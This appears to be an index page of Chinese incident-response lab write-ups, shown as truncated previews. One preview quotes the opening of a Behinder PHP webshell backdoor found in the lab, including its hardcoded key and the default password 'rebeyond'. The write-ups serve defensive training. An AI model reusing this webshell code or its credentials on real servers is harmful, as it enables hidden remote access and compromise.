善防专题

知攻善防应急靶场-Windows(Web1-2-3)



知攻善防应急靶场-Web1 1.要求 2.过程 直接扫网站根目录 发现后门 <?php@error_reporting(0);session_start();$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond$_SESSION['k']=$key;session_write_close();$post=f



知攻善防应急靶场-Linux(2)

前言: 堕落了三个月,现在因为被找实习而困扰,着实自己能力不足,从今天开始 每天沉淀一点点 ,准备秋招 加油 注意: 本文章参考qax的网络安全应急响应和知攻善防实验室靶场,记录自己的学习过程,还希望各位博主 师傅 大佬 勿喷,还希望大家指出错误 靶场前言: 看监控的时候发现webshell告警,领导让你上机检查你可以救救安服仔吗!! 靶场要求: (1)提交攻